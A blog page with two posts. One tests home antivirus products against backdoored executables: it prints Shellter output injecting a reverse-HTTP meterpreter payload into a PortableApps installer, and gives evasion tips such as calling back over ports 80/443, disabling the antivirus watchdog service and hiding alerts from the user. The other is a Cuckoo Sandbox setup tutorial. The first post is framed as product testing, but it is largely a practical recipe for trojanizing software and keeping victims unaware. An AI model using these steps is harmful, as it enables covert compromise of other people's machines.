Virus

Ever want to build a shell army? What about Endpoint Security? What about Anti-malware? Are these really as effective as the user believes? Let’s explore this topic… There is no product on the market that will 100% protect you from 100% of the problems. Its important to have a good antivirus and anti-malware application. These protect you from 99% of the bad stuff found on 95% of the internet. Its all about Percentages… So even if i say i busted this av… It doesn’t mean the anti-virus is useless. It just means i can do something it cannot detect yet… Yet is the Key Phrase…

The First reason i did this was kind of out of making fun of people. Bad huh? I , as well as anyone in infosec, have met too many “users” of devices that feel bullet proof on the net because they have “AV” or “Anti-malware”… Hack.. cough… puke… Lame…… Go find your “Safe Spot” and let the adults work…. It’s just how i feel about it…

So the second reason was to see if I could do it. Why not? If I could get by all of this software and maintain a connection without the user knowing. Did the software really Work?

The third reason I choose these product was due to the fact of money. Each product line costs “X” amount and when I based that with this formula (“25.99 X 3,000,000,000”) that is was a really big number. And if the end user pays 30$ a year should they not get something that works for it? I bought a license for every piece i tested. They got their money, now do i get the protection they promise? Do they live up to statement?


So I decided to build and deploy a shell army to test and see if today’s current Anti-Virus and Anti-Malware Venders could stop me from building a “Shell Army” and give me a backdoor on the user’s machine. I ended up having a mixture of success and failure using Veil-Evasion Framework, Shellter VI (6.0), and MSFvenom.

Veil-Evasion is a really good encoder. With the February upgraded version of PyInstaller, it allows the ability to encrypt the bytecode that pyinstaller outputs.  This feature generates a random key each time Veil-Evasion runs and supply’s that while using PyInstaller to convert the python code into your executable. I will not be going over this as you can read about it here : http://digitalizedwarfare.com/2015/09/26/so-he-said-its-ok-i-got-av-i-said-gtfo/

Shellter is one of my favorites. “Shellter is a dynamic shellcode injection tool. It can be used to inject shellcode into native Windows applications. Shellter is not just an EPO infector that tries to find a location to insert an instruction to redirect execution to the payload. It never transfers the execution flow to a code cave, or to an added section in the infected PE file. You can write your own shellcode to be encoded or uses something like Metasploit to generate a payload.” This description of shelter is pretty straight forward. I’ll be adding my output at the end of this article.

MsfVenom is a standalone payload generator for Metasploit. It is integrated with Metasploit and also can be run from the cli.  MsfVenom replaces both msfpayload and msfencode as of June 8th, 2015 and is focus around standardization and speed optimization. This has been documented very much in the community. I will not be going over it for length sake.

Each Product line that I tested against had many different options to configure that changed the way the product acted, but came with a “Default” group of options applied. While it is good to have a ton of great features, if the feature isn’t clear, it most likely will not be configured. I left things stock as we wanted to have the “Default User Experience”

I’ll list out the software that I tested on below. I have highlighted my Fav in green. I really like these protects and i felt they were worth the money i paid.

  • Avira
  • Kaspersky
  • Eset
  • Webroot
  • Watch Dog Antivirus
  • Malwarebytes Anti-Malware
  • Malwarebytes Anti-Exploit

With this in mind I decided I wanted to see was how they compared and responded to different type of attacks or malware types.



If I could get a shell on a user’s machine, that means the software product I was using, was either not functioning correctly, or that the software could not detect the technology I was using. These are two very different issues. Sometimes software can be mis-configured to allow bad or suspect applications to do or ignore other conditions. And sometimes the technology cannot read the code do to obfuscation of payloads.

By encoding the bytecode, or obfuscating a python payload, and using stock ports. I found that I could not only install a reverse http script and have the use call back to my machine. When connecting to the session I found that I could migrate processes and do the most basic of spying functions while the anti-virus or anti-malware runs as well.

In my experiments I got different results depending on what I did. Not every attack worked for each different piece of software I tested.  While I was testing on what we consider “Home User” platform, this is possible on “Enterprise” networks to similar extent. Some of the issues that I ran into were

  • Operating Differences
    • “x86 or x64”
    • “Windows or Linux or Mac”
  • Firewall Present
    • “Either Hardware”
    • “Windows Firewall”
    • “Application Firewall”
  • Group Policy’s Present
    • “Network GPO Configured”
    • “Local Configured”

While I found that I had a harder time with Kaspersky and Eset, I had no problem with Avira, and Webroot, and Watch Dog. Eset detected the meterpreter session and Kaspersky identified the encoding. Malwarebytes kicked up some fuss but in the end I found some working paths. I’m sure many people know about these already.

While I did find plenty of things I could not get around, some solutions I found for others would not work for the one I was testing with. Sometimes I found re-encoding a payload more times had more success.  With some applications I found that the protocol I was using for my connection was getting blocked. So using nonstandard ports such as 4444 failed more often than using port 80 or 443.

In addressing the AV on the endpoint i wanted to give you two really important notes. These usually have a Watching service.  This is a service that makes sure the AV or Anti-Malware is up and running. If they see the service not running they will start it. If you cannot stop the running watching service due to protections, DISABLE IT, and REBOOT the machine.

Also remember those popup alerts. If you do not want the user to see the av is not running, disable notifications…. You can check the reg for most types.

I also found that the language the payload use created with mattered very much. Two of the languages I had really good luck with were Ruby and Python.

Here is the Output of Shellter.

PE Target: /root/Downloads/PortableApps.com_Platform_Setup_12.2.paf.exe

**********
* Backup *
**********

Backup: /root/Downloads/PortableApps.c.bak

********************************
* PE Compatibility Information *
********************************

Minimum Supported Windows OS: 5.0

******************
* Packed PE Info *
******************

Status: Possibly Not Packed – The EntryPoint is located in the first section!

***********************
* PE Info Elimination *
***********************

Data: Dll Characteristics (Dynamic ImageBase etc…), Digital Signature.

Status: All related information has been eliminated!

****************
* Tracing Mode *
****************

Status: Tracing has started! Press CTRL+C to interrupt tracing at any time.

Note: Pressing CTRL+C when not in tracing mode will terminate Shellter.

Note2: In Auto Mode, Shellter will trace a random number of instructions for a maximum time of approximately 30 seconds in native Windows
hosts and for 60 seconds when used in Wine.

DisASM.dll was created successfully!

Tracing has been completed successfully!

Tracing Time Approx: 0.68 mins.

Starting First Stage Filtering…

*************************
* First Stage Filtering *
*************************

Filtering Time Approx: 0.0066 mins.

Enable Stealth Mode? (Y/N/H): Y

************
* Payloads *
************

[1] Meterpreter_Reverse_TCP
[2] Meterpreter_Reverse_HTTP
[3] Meterpreter_Reverse_HTTPS
[4] Meterpreter_Bind_TCP
[5] Shell_Reverse_TCP
[6] Shell_Bind_TCP
[7] WinExec

Use a listed payload or custom? (L/C/H): L

Select payload by index: 2

****************************
* meterpreter_reverse_http *
****************************

SET LHOST: 192.168.1.12

SET LPORT: 80

****************
* Payload Info *
****************

Payload: meterpreter_reverse_http

Size: 324 bytes

Reflective Loader: NO

Encoded-Payload Handling: Enabled

Handler Type: IAT

******************
* Encoding Stage *
******************

Encoding Payload: Done!

****************************
* Assembling Decoder Stage *
****************************

Assembling Decoder: Done!

***********************************
* Binding Decoder & Payload Stage *
***********************************

Status: Obfuscating the Decoder using Thread Context Aware Polymorphic
code, and binding it with the payload.

Please wait…

Binding: Done!

*********************
* IAT Handler Stage *
*********************

Fetching IAT Pointers to Memory Manipulation APIs…

0. VirtualAlloc –> N/A
1. VirtualAllocEx –> N/A
2. VirtualProtect –> N/A
3. VirtualProtectEx –> N/A
4. HeapCreate/HeapAlloc –> N/A
5. LoadLibrary/GetProcAddress –> IAT[4080f0]/IAT[4080ec]
6. CreateFileMapping/MapViewOfFile –> N/A

Using Method –> 5

***************************
* IAT Handler Obfuscation *
***************************

Status: Binding the IAT Handler with Thread Context Aware Polymorphic code.

Please wait…

Code Generation Time Approx: 0.000133 mins.

*************************
* PolyMorphic Junk Code *
*************************

Type: Engine

Generating: ~500 bytes of PolyMorphic Junk Code

Please wait…

Generated: 502 bytes

Code Generation Time Approx: 6.67e-005 mins.

Starting Second Stage Filtering…

**************************
* Second Stage Filtering *
**************************

Filtering Time Approx: 0.000333 mins.

*******************
* Injection Stage *
*******************

Virtual Address: 0x4068b8

File Offset: 0x5cb8

Section: .text

Adjusting stub pointers to IAT…

Done!

Adjusting Call Instructions Relative Pointers…

Done!

Injection Completed!

*******************
* PE Checksum Fix *
*******************

Status: Valid PE Checksum has been set!

Original Checksum: 0x3a5e68

Computed Checksum: 0x3a45a5

**********************
* Verification Stage *
**********************

Info: Shellter will verify that the first instruction of the injected code will be reached successfully.
If polymorphic code has been added, then the first instruction refers to that and not to the effective
payload.
Max waiting time: 10 seconds.

Warning!
If the PE target spawns a child process of itself before reaching the injection point, then the injected code will
be executed in that process. In that case Shellter won’t have any control over it during this test.
You know what you are doing, right? ;o)

Injection: Verified!

Press [Enter] to continue…

Shellter is a really good program to inject PE files.. I suggest you take a good look it and apply it to other systems.. IOT, POS, ATM, And even Windows embeded Systems in autos….. Its a big problem…

In closing what I want to say from this research is this.  While there is no solution to every problem that we have on the internet, the best solution may seem to be use the internet with caution. Make sure that you have the most up-to-date software and signatures, and to not install software you so not need. While this takes care of 75% of malware and hacker attacks, it leave too much still on the table.  Caution alone will increase your safety but not to 100%. There is always risk involved.

I have been involved in one way or another in security since the mid to late 80’s. I grew up as a child of the baud. Phone modems and exploring networks were favorite past times for me. Through all these years the only thing that I feel that has changed, is the complexity of the networks we were connecting to. We still see them in the same way, but there are thousands more options and combinations to explore today.

For the last decade or so, I have been working with many large scale enterprise products to evaluate and establish the market readiness of their product line.  My job was to evaluate each step or phase of the product line, and make recommendations back to the creators. This put me in a great spot or position to establish many methodologies involved in exploration and reverse engineering. These are two strong passions of mine.

Through all of this my knowledge of networks, firewalls, the internet, and the dark web exploded.  While not maintaining networks I am involved in the InfoSec Community. I enjoy meeting new and interesting people from different tech stand points. I find that through team work, analysis and brainstorming, that we can find new ways to improve the security of our networks and product line.

In my spare time I host an Internet radio show with my best friend to promote InfoSec and Awareness. We cover topics ranging from security to programing.  I enjoy Hardware Hacking and Exploitation Research. I have an online blog that I write ideas or research for. I have an active twitter account and love to share information with other in InfoSec.

Sandbox Stories : Flight of the Great Cuckoo Bird

Recently I had the chance to deploy a Cuckoo Sandbox System… OMG! This was a pure tale of madness. While in the end I won, the journey was filled with peril… Much Peril… Forget it… It’s too perilous… While I found a million tutorials and videos on the net. I noticed one thing… None of them really did what I wanted it to do.  Yes they set it up in the most basic way, but I needed more… I wanted to watch this bird fly… So I grabbed my tin-foil hat, made a pot of coffee and set out to see what results the net would show me.

At first glance around the net I found a few scripts for setting all of this up. The issue with scripts is that you never know if they are going to work. So they way that I went about its more of the Long Way. But at least I learned how to set it up by hand. The old Fashion Way…..

For you that do not know what Cuckoo Sandbox is?  It is a system that you analyze malware with. Basically you send a file to a Virtual Machine with Cuckoo and it runs that file. Anything that that file does, is reported back to cuckoo. Kewl!! So I headed out to get the installation Docs at Cuckoos Website.

A few things became instantly clear about cuckoo.

  • It was going to take more thank cuckoo itself
  • I was going to need Virtual Machine Software
  • I was going to need an Operating System for the Malware
  • I was going to need Applications for the malware to use
  • I was going to need Malware

So pieces of software you will want to have are freely available in most repos. Other pieces you will have to purchase or may already own.  I use Licensed VMWare Workstation to do all of my labs, and I own my Copies of Windows. So keep it Legit… Also if you don’t require sudo then please leave that off all commands.

The first thing is to create a VM to hold our complete Sandbox Environment. I have used both Ubuntu and Debian 8 to complete this lab. I failed a lot and had dependency issues, so if you’re not fluent in nix then choose Ubuntu 15.10 Desktop. When creating this VM take into account how much malware you will be running. If you’re going to do a lot of memory dumps or pcap traces then increase the HD size to compensate. Also there are options in configuring cuckoo.conf that will delete certain files or not. Check there as well.

After creating the Ubuntu Install you need to make sure it’s up to date… This is really important. If you do a kernel upgrade please reboot the system before going any further…

On most debian based systems you can just do the following command:

  • sudo apt-get update -qq&&sudo apt-get upgrade -qq&&apt-get dist-upgrade -qq

Make sure you reboot if you have upgraded your kernel image. Later will be installing some kernel packages and will need to get the running version. So make sure you U-P-G-R-A-Y-E-D-D!! The two D’s are for a “double-dose of admin pimp’n!”

U-P-G-R-A-Y-E-D-D!! The two D's are for a "double-dose of pimpin

So now that our system is up to the latest version lets create a user called cuckoo with this command:

  • sudo adduser cuckoo

This is the account that you’re going to be running the sandbox as, and creating your actual malware virtual machine. I have seen things on the net that state if you do not build the malware vm as cuckoo user you will have issues.  So to be safe we will build as the user.

So now that we have our user let install cuckoo sandbox from their git source.  This will ensure that we are running the latest release of cuckoo. If you do not have GIT installed please do so with this command:

  • sudo apt-get install git -y

Now change to the cuckoo user directory:  cd /home/cuckoo

  • sudo git clone git://github.com/cuckoosandbox/cuckoo.git

This will install the latest version of Cuckoo to the cuckoo user’s folder. After that run the next command to change the ownership of these files to the cuckoo user and group.

  • sudo chown -R cuckoo.cuckoo /home/cuckoo

Now that we have the Cuckoo Source, we want to install some build packages… Use the following commands to prep the system.

  • sudo  apt-get install build-essential checkinstall -qq
  • sudo chmod u+rwx /usr/local/src
  • sudo  apt-get install linux-headers-$(uname -r) -qq
  • sudo apt-get install python python-pip python-pefile libpq-dev python-dev python-magic python-dpkt python-mako python-sqlalchemy python-jinja2 python-bottle libffi-dev libssl-dev libgeoip-dev exiftool tesseract-ocr libfuzzy-dev libboost-python-dev genisoimage subversion -qq

One of the packages we just installed was tesseract-ocr. This is what will screenshot the desktop on the vm that we are running the malware on. By deafult it is disabled. Enabling it will consume more disk space.

Now we need to get the python environment installed.

  • sudo apt-get build-dep python-psycopg2 python-pymongo mongodb libcap2-bin tcpdump -qq

Now we need to modify tcpdump to let the cuckoo user have access to it.

  • sudo setcap cap_net_raw,cap_net_admin=eip /usr/sbin/tcpdump

Let’s now test to see if it worked. Run the following command. CTL + C stops. If the command fails fix issue.

  • sudo getcap /usr/sbin/tcpdump

Now we need to install SSDeep.

SSDeep is a program for computing context triggered piecewise hashes (CTPH). Also called fuzzy hashes, CTPH can match inputs that have homologies. Such inputs have sequences of identical bytes in the same order, although bytes in between these sequences may be different in both content and length. ”

You can find their site here: SSDeep Website

  • sudo pip install ssdeep
  • sudo apt-get install python-pyrex -qq
  • cd /opt
  • sudo git clone https://github.com/bunzen/pySSDeep.git
  • cd pySSDeep
  • sudo python setup.py build
  • sudo python setup.py install

Next we are going to install Yara. But first let’s get some supporting packages…

  • sudo apt-get install g++ libjansson-dev libmagic-dev -qq
  • sudo apt-get install libpcre3 libpcre3-dev -qq

Ok let’s install Yara.

YARA is a tool aimed at (but not limited to) helping malware researchers to identify and classify malware samples. With YARA you can create descriptions of malware families (or whatever you want to describe) based on textual or binary patterns. Each description, a.k.a rule, consists of a set of strings and a Boolean expression which determine its logic”

You can find their site here: Yara Website

  • sudo apt-get install yara python-yara libyara-dev -qq

New we need to install Yara Python.

YARA can be also used from Python through the yara-python library. Once the library is built and installed as described in Compiling and installing YARA you’ll have access to the full potential of YARA from your Python scripts.”

  • cd /opt
  • sudo git clone –recursive https://github.com/plusvic/yara-python
  • cd yara-python
  • sudo python setup.py build
  • sudo python setup.py install

Now we need to install some Yara Rules (Optional)

  • cd /opt
  • sudo git clone https://github.com/Yara-Rules/rules.git

Now we are going to Install DTrace,

DTrace is a performance analysis and troubleshooting tool that is included by default with various operating systems, including Solaris, Mac OS X and FreeBSD.”

You can find their site here: DTrace Website

  • cd /opt
  • sudo git clone https://github.com/dtrace4linux/linux.git dtrace
  • cd dtrace
  • sudo tools/get-deps.pl
  • sudo make all
  • sudo make install
  • sudo make load

Now we need to Install Virtual Box. This is where the Malware or Virus will be allowed to run.

  • sudo apt-get install virtualbox-qt virtualbox-guest-additions-iso -qq
  • sudo apt-get install libvirt-bin virt-manager checkinstall -qq

Now that we have our Virtual Machine Software we can start installing some of the extra software we need to user the web interface, backend storage, and java. If you want to use elasticsearch 1.7 remove it from the pip install line below.

  • sudo updatedb
  • cd /opt
  • sudo pip install sqlalchemy bson jinja2 markupsafe libvirt-python pymongo bottle pefile django chardet pygal clamd django-ratelimit pycrypto rarfile jsbeautifier dpkt nose dnspython pytz requests python-magic geoip pillow elasticsearch java-random python-whois git+https://github.com/crackinglandia/pype32.git
  • sudo apt-get install postgresql-9.4 postgresql-contrib-9.4 libpq-dev -qq
  • sudo pip install psycopg2
  • sudo apt-get install openjdk-7-jre-headless -qq

To search past reports you need to have Elasticsearch installed.

  • sudo wget -qO – https://packages.elastic.co/GPG-KEY-elasticsearch | sudo apt-key add –
  • sudo echo “deb http://packages.elasticsearch.org/elasticsearch/1.7/debian stable main” | sudo tee -a /etc/apt/sources.list.d/elasticsearch-1.7.list
  • sudo apt-get update -qq
  • sudo apt-get install elasticsearch -qq
  • sudo /bin/systemctl daemon-reload
  • sudo /bin/systemctl enable elasticsearch.service
  • sudo service elasticsearch start

Let’s add some fonts and web hooks

  • sudo apt-get install wkhtmltopdf xvfb xfonts-100dpi -qq

Now we need to install Clam AV

ClamAV is an open source antivirus engine for detecting Trojans, viruses, malware & other malicious threats.”

  • sudo apt-get install clamav clamav-daemon clamav-freshclam -qq

Now we need to install PYDeep. These are the Python/C bindings for the ssdeep.

  • cd /opt
  • sudo pip install git+https://github.com/kbandla/pydeep.git

Now we need to install Man in the middle proxy and a few other packages. Mitmproxy is an interactive console program that allows traffic flows to be intercepted, inspected, modified and replayed. So when our malware try’s to connect to the internet we can see what its doing.

  • sudo apt-get install libpcre++-dev uthash-dev libconfig-dev libarchive-dev libtool autoconf automake mitmproxy -qq

After you install these packages you need to runthe program mitmproxy and then CTL +C to close it out.  This will create the p12 file you need for cuckoo. If your unsure where it was create use the locate command to find its path.  We need to copy it to a new location for cuckoo.

sudo cp /home/root/.mitmproxy/mitmproxy-ca-cert.p12 /home/cuckoo/cuckoo/analyzer/windows/bin/cert.p12

Now we need to install Malheur.

Malheur is a tool for the automatic analysis of malware behavior. By using machine learning, Malheur collects behavioral analysis data inside sandbox reports and categorizes malware into similar groups called clusters.”

Their website is here: Malheur Website

One thing I noticed is at if you try and build the info part it fails to build. So simple say no, and use 0.6.0 as build number and it will create the deb file.

  • cd /opt
  • sudo git clone https://github.com/rieck/malheur.git malheur
  • cd malheur
  • sudo ./bootstrap
  • sudo ./configure –prefix=/usr
  • sudo make
  • sudo checkinstall

This will build a deb file for install. See note if fails.

  • sudo dpkg -i /opt/malheur/malheur_0.6.0-1_amd64.deb

Now we need to install PEFile

pefile is a multi-platform Python module to parse and work with Portable Executable (aka PE) files. Most of the information contained in the PE headers is accessible as well as all sections details and their data.”

Their GitHub is here: PEFile

  • sudo apt-get install python-pil python-pefile -qq
  • sudo pip install distorm3 pycrypto openpyxl

Now we need to install Volatility.

The Volatility Framework is open source and written in Python. Releases are available in zip and tar archives, Python module installers, and standalone executables.”

Their website is here: Volatility Website

  • cd /opt
  • sudo apt-get install volatility volatility-tools -qq

Now we need to get v8 and pyv8 Binaries. You need to make sure you set the export path.

  • cd /opt
  • sudo svn checkout http://v8.googlecode.com/svn/trunk/ v8
  • sudo svn checkout http://pyv8.googlecode.com/svn/trunk/ pyv8-read-only
  • cd v8
  • sudo export PyV8=`pwd`
  • cd ../pyv8-read-only
  • cd pyv8-read-only
  • sudo python setup.py build
  • sudo python setup.py install

Now we need to install Suricata.

Suricata is a high performance Network IDS, IPS and Network Security Monitoring engine. Open Source and owned by a community run non-profit foundation, the Open Information Security Foundation (OISF).”

Their website is here: Suricata Website

  • cd /opt
  • sudo add-apt-repository ppa:oisf/suricata-beta
  • sudo apt-get update -qq
  • sudo apt-get install suricata -qq
  • sudo echo “alert http any any -> any any (msg:\”FILE store all\”; filestore; noalert; sid:15; rev:1;)”  | sudo tee /etc/suricata/rules/cuckoo.rules
  • sudo cp /etc/suricata/suricata.yaml /etc/suricata/suricata-cuckoo.yaml

Now we need to install Etupdate. Etupdate updates the Emerging Threats open ruleset for Suricata.

  • cd /opt
  • sudo git clone https://github.com/seanthegeek/etupdate.git
  • sudo cp etupdate/etupdate /usr/sbin
  • sudo /usr/sbin/etupdate -V

With all of that installed we need to set our VM Host Only Interface”

  • sudo vboxmanage hostonlyif create
  • sudo vboxmanage hostonlyif ipconfig vboxnet0 –ip 192.168.56.1

Ok now let’s set some IPTables Forwarding

  • sudo iptables -A FORWARD -o eth0 -i vboxnet0 -s 192.168.56.0/24 -m conntrack –ctstate NEW -j ACCEPT
  • sudo iptables -A FORWARD -m conntrack –ctstate ESTABLISHED,RELATED -j ACCEPT
  • sudo iptables -A POSTROUTING -t nat -j MASQUERADE
  • sudo sysctl -w net.ipv4.ip_forward=1

Now Install MYSQL and Python Mysqldb

  • sudo apt-get install mysql-server python-mysqldb -qq

Now Install Snort IDS

“An intrusion detection system (IDS) inspects all inbound and outbound network activity and identifies suspicious patterns that may indicate a network or system attack from someone attempting to break into or compromise a system. ”

Their website is here: Snort Website

  • sudo apt-get install snort -qq

Now since we have installed all of this we can finally get to install cuckoo itself. We also need to add cuckoo user to the vboxusers group so we can restore snapshots. We also need to change the ownership of the suricata-cuckoo.yaml file. And finally change files to cuckoo ownership.

  • sudo usermod -a -G vboxusers cuckoo
  • sudo chown cuckoo:cuckoo /etc/suricata/suricata-cuckoo.yaml
  • cd /home/cuckoo/cuckoo
  • sudo pip install -r requirements.txt
  • sudo git pull
  • sudo chown -R cuckoo:cuckoo /home/cuckoo/
  • sudo chmod -Rv 777 /etc/snort/
  • sudo chmod -Rv 777 /var/log/snort/

Next we need to install VMCloak.

VMCloak is a utility for automatically creating Virtual Machines with Windows as guest Operating System. It has been tailored to generate Virtual Machines directly usable from within Cuckoo Sandbox, but it can also be used for other purposes as Cuckoo‘s components can be omitted through the configuration.”

Their GitHub is here: VMCLoak GitHub

  • cd /opt
  • sudo git clone https://github.com/jbremer/vmcloak.git
  • cd vmcloak
  • sudo pip install -r requirements.txt
  • sudo python setup.py install

You can also install from pip, but it will not be the latest release.

  • sudo pip install vmcloak –upgrade

Next we need to create some mount points for the iso images we are going to be installing. I am using WinXpSp3 Pro 32 bit at the time of this writing. VMCloak also supports Win7 as well. I’ll show both below.

For Windows Xp

  • sudo mkdir -p /mnt/winxp
  • sudo mount -o loop,ro /home/cuckoo/diskimage/winxpsp3pro.iso /mnt/winxp

and for Windows 7

  • sudo mkdir -p /mnt/win7
  • sudo mount -o loop,ro /home/cuckoo/diskimage/win732pro.iso /mnt/win7

Now that we have our mount points, we can use vmcloak to install our operating systems into virtualbox.

As I stated before, I have heard stories about cuckoo having issues if the vm is not built as the cuckoo user. So we need to either add cuckoo to the sudoers file or chomod 777 /user/bin/genisoimage. VMCloak needs to call genisoimage and will fail for permissions on some systems.

At this point we need to log into the account as the cuckoo user. We will be creating the Virtual Machine, assigning packages to that machine and finally taking a snapshot. As we submit malware to cuckoo, it restores the snapshot, does the analysis, and then submits the results to the reporting server. I use the –vm-visible option because I like to watch the malware run.

As the cuckoo user do the following steps.

  • vmcloak-vboxnet0
  • vmcloak-init –winxp –iso-mount /mnt/winxp –serial-key “Your Serial Number “–vm-visible -d winxp
  • vmcloak-install –vm-visible winxp adobe9 wic pillow dotnet40 firefox_41 java7 silverlight5 pil chrome iexplore
  • vmcloak-snapshot –vm-visible winxp xpcloaked 192.168.56.101

The first command brings up the vm interface. The second command starts the winxp install. This may take a while. The third command installs various packages into the vm. The last command snapshots the vm. You may want to connect to the vm and install more software and then snapshot after.

I found a few things wrong and needed to correct them before running the snapshot. First the agent.py file is out of date with cuckoo. So updating it and changing the name to agent.pyw needed to be done. You will need to edit the registry entry on the vm to point to agent.pyw. Also this will background the agent script so you do not see it in any screenshots. Remember to disable the “auto update” or “check for updates” feature of any additional software that you install.

After our snapshot is created you will see it in the virtual machine manager.

Now that that you have your snapshot. Let’s configure cuckoo and then start analyzing some malware.

The configuration files for cuckoo are in /home/cuckoo/cuckoo/conf/ folder. The first file we want to edit is cuckoo.conf. Here are the items that you will need to check. Each item has a description above it (I left it out of here) that describes what it is. Please check it as I have not listed all the options here. Only ones that I wanted to make sure you look at. Please pay special attention to the highlighted ones.

  • delete_bin_copy = off
  • machinery = virtualbox
  • memory_dump = on
  • terminate_processes = off
  • reschedule = on
  • process_results = on
  • max_analysis_count = 0
  • max_machines_count = 0
  • max_vmstartup_count = 10
  • freespace = 64
  • tmppath = /tmp
  • rooter = /tmp/cuckoo-rooter
  • route = none
  • internet = none
